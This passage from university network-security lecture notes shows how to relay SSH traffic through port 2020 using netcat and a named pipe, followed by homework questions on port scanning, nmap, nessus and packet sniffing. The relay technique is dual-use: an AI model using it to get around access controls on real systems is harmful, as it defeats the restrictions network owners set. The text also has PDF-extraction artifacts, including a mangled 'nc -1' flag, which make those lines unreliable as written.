• For the next example, I'll show how you can use netcat to redirect a port. [This is something that you can also do easily with iptables by inserting a REDIRECT rule in the PREROUTING chain of the nat table of the firewall. See Chapter 18.  $\Box$ explain the idea with a simple example, as you know, the SSH service is normally made available on port 22. Let's say, just for sake of making an example of port redirection, that you cannot reach that port directly. Instead you are allowed to reach, say, the port 2020. With netcat, you can relay your SSH connection through the port 2020. To bring that about, you execute the following two commands in some directory (which could be '/tmp' that all processes are allowed to write to)

```
mkfifo reverse
nc -l 2020 < reverse | nc localhost 22 > reverse
```
As to the reason for the first command above, note that a pipe is a unidirectional connection. So if we use a pipe to route the incoming traffic at the server on the listening port 2020 to another instance of netcat acting as a client vis-a-vis the SSHD server on port 22 of the same host, we also need to figure out how to route the information returned by the SSHD server. That is, when the SSHD server sends the TCP packets back to whosoever made a connection request, those packets need to travel back on the same relay path. This we do by first creating a standalone pipe with a designated name with the **mkfifo**command. We call this pipe **reverse** for obvious reasons.  $\begin{bmatrix} \mathbf{I} \mathbf{n} \end{bmatrix}$ order to understand why nc localhost 22 > reverse captures the return TCP packets emanating the SSHD server, go back to the example of using netcat for file transfer. In the forward direction, whatever the command ' $nc -1$  2020' write to the standard output get fed into the standard input to 'nc localhost 22'. Subsequently, at the client site, you enter a command line like the following to make an SSH connection with the remote host:

```
ssh kak@moonshine.ecn.purdue.edu -p 2020
```
 Finally, note that netcat understands both IPv4 and IPv6. A netcat command can be customized to the IPv4 protocol with the '-4' option flag and to the IPv6 protocol with the '-6' flag.# <span id="page-58-0"></span>23.7 HOMEWORK PROBLEMS

- 1. Nowadays even the hoi polloi talk about the ports on their home computers being open or closed. But what exactly is meant by an open port? And by a closed port? Say I buy a brand new laptop with only the most basic software (word processor, browser, etc.) installed on it. Should I assume that all the ports on the laptop are open?
- 2. Let's say your home router has a firewall in it that you can configure with a web-based tool running on a computer behind the router. Is the meaning of a port being open in the router firewall the same as the meaning of a port being open in your laptop?
- 3. What are all the different things you can accomplish with the nmap port scanner? Say that my laptop is only hosting the sshd and httpd server daemons. Assuming a standard install for these servers, which ports will be found to be open on my laptop by the nmap port scanner?
- 4. Let's say you have port scanned my laptop and found no ports to be open. Should I leap to the conclusion that all the ports onmy laptop are closed and that therefore my laptop is not vulnerable to virus and worms?

- 5. What are the main differences between a port scanner like nmap and a vulnerability scanner like nessus?
- 6. Why might it be unwise to scan a network too frequently with a vulnerability scanner?
- 7. The vulnerability tests carried out by the nessus scanner are written in a special language. What is it called?
- 8. What do the phrases "packet sniffer," "protocol analyzer," and "network analyzer" mean to you? How do these things differ from port scanners and vulnerability scanners?
- 9. As you know, the network interface on all of the machines in a LAN see all the packets in the LAN regardless of which machines they originate from or which machines they are intended for. Does the same thing happen in a wireless LAN? [A more precise phrasing of this question would say: "....all the packets in that portion of a LAN that is behind the same switch ...". See Lecture 16 for the difference between routers, switches, hubs.
- 10. Describe the structure of an Ethernet frame? What is the